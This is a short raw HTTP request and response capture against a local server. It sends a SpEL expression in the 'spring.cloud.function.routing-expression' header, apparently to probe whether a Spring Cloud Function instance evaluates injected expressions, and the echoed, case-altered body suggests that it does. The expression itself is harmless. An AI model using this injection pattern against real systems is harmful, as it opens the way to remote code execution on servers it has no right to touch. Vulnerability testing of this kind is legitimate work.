 POST / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Content-Length: 15
spring.cloud.function.routing-expression: 'UPPercase'.toLowerCase()
Upgrade-Insecure-Requests: 1
AcvrDEFsDAAAaaa
HTTP/1.1 200 OK
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
accept-language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
accept-encoding: gzip, deflate
spring.cloud.function.routing-expression: 'UPPercase'.toLowerCase()
upgrade-insecure-requests: 1
uri: http://localhost:8080/
Content-Type: text/html;charset=UTF-8
Content-Length: 15
ACVRDEFSDAAAAAA